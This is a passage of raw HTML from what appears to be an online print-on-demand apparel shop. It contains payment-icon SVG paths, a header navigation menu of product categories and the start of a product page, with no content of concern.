<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-367935" class="wcpa_has_options product type-product post-367935 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
